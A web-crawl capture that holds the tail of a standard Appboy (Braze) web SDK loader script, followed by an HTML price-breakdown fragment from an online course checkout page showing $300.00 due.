InAppMessageButton.prototype.removeSubscription InAppMessageButton.prototype.subscribeToClickedEvent display display.automaticallyShowNewInAppMessages display.destroyFeed display.hideContentCards display.showContentCards display.showFeed display.showInAppMessage display.toggleContentCards display.toggleFeed changeUser destroy getDeviceId initialize isPushBlocked isPushGranted isPushPermissionGranted isPushSupported logCardClick logCardDismissal logCardImpressions logContentCardsDisplayed logCustomEvent logFeedDisplayed logInAppMessageButtonClick logInAppMessageClick logInAppMessageHtmlClick logInAppMessageImpression logPurchase openSession registerAppboyPushMessages removeAllSubscriptions removeSubscription requestContentCardsRefresh requestFeedRefresh requestImmediateDataFlush resumeWebTracking setLogger setSdkAuthenticationSignature stopWebTracking subscribeToContentCardsUpdates subscribeToFeedUpdates subscribeToInAppMessage subscribeToNewInAppMessages subscribeToSdkAuthenticationFailures toggleAppboyLogging trackLocation unregisterAppboyPushMessages wipeData".split(" "),i=0;i<s.length;i++){for(var m=s[i],k=a.appboy,l=m.split("."),j=0;j<l.length-1;j++)k=k[l[j]];k[l[j]]=(new Function("return function "+m.replace(/\./g,"_")+"(){window.appboyQueue.push(arguments); return true}"))()}window.appboy.getCachedContentCards=function(){return new window.appboy.ContentCards};window.appboy.getCachedFeed=function(){return new window.appboy.Feed};window.appboy.getUser=function(){return new window.appboy.User};(y=p.createElement(P)).type='text/javascript';
    y.src='https://js.appboycdn.com/web-sdk/3.3/appboy.min.js';
    y.async=1;(b=p.getElementsByTagName(P)[0]).parentNode.insertBefore(y,b)
  }(window,document,'script');
</script>

    
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mastertechclass.com/offers/EMTos7Xa/checkout/price_breakdown?include_order_bump=false&coupon_code=&affiliate_coupon_code=&business_number=&always_show_breakdown=false&sequence=1
body_size: -365
content:
<div>
  <div id="data-price-display-label" data-price-display-label="Due Now"></div>
  <div id="data-price-display-text" data-price-display-text="$300.00"></div>
  <div id="data-price-additional-payment-methods" data-price-additional-payment-methods="[&quot;apple_pay&quot;, &quot;google_pay&quot;, &quot;afterpay_clearpay&quot;, &quot;klarna&quot;]"></div>
  <div id="data-price-due-now-price" data-due-now-price="30000"></div>
  <div id="data-price-sequence" data-price-sequence="1"></div>
</div>
